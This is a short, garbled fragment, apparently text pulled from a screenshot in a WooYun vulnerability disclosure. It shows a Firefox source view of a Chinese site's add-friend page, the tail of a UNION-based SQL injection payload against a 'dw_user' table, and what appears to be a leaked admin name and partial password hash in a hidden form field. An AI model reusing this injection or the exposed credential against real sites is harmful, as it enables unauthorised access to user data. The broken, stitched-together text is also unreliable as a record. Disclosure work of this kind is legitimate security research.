 源：http://www.6scf.com/index.php?user&q=code/user/addfriend - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
,50,51,52,53 from dw_user limit 1#<input type='hidden' name='friends_userid' value='admin:f3162f5d 7e8'></div><div align='left'><br>&n
www.wooyun.org